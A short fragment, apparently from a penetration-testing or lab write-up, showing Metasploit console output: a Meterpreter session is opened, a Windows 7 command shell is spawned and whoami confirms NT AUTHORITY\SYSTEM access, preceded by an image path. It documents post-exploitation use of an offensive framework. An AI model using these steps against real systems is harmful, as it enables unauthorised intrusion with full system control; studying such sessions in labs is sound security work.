 msf6 post(multi/manage/shell_to_meterpreter) > sessions -i 2
[*] Starting interaction with 2...
meterpreter > shell
Process 2052 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system